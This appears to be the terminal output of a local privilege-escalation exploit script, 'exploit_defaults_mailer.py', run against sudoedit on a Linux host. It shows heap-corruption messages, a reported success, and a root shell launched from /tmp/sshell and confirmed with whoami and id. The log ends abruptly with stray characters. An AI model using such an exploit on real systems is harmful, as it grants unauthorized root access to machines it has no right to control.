 [yokan@localhost ~]$ python exploit_defaults_mailer.py
Cannot determine disble-root-mailer flag
curr size: 0x1600
*** Error in `sudoedit': malloc(): memory corruption: 0x000056248cfc6890 ***
======= Backtrace: =========
/lib64/libc.so.6(+0x82b36)[0x2b15f7169b36]
/lib64/libc.so.6(__libc_malloc+0x4c)[0x2b15f716c78c]
cmnd size: 0x1b50
offset to defaults: 0x20
sudoedit: mail_always:1347440720 option "mail_always" does not take a value
sudoedit: you are not permitted to use the -C option
success at 1020
execute "/tmp/sshell" to get root shell
[yokan@localhost ~]$ /tmp/sshell
[root@localhost yokan]# whoami
root
[root@localhost yokan]# id
uid=0(root) gid=0(root) groups=0(root),10(wheel),1000(yokan) context=unconfined_u:unconfined_
.c1023